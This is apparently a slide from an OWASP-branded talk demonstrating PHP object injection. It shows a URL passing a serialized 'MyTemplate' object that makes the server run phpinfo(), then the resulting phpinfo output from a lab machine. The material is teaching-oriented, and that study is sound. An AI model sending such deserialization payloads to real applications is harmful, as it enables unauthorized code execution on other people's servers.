 Attack Flow: Step 2

phpinfo() ×

localhost/index.php?data=O:10:"MyTemplate":1:{s:13:"template_data";s:10:"phpinfo();";}

PHP Version 5.5.9-1ubuntu4.6

php

| System | Linux minded-lab 3.13.0-46-generic #77-Ubuntu SMP Mon Mar 2 18:23:39 UTC 2015 x86_64 |
|---|---|
| Build Date | Feb 13 2015 19:13:36 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |

OWASP
Open Web Application Security Project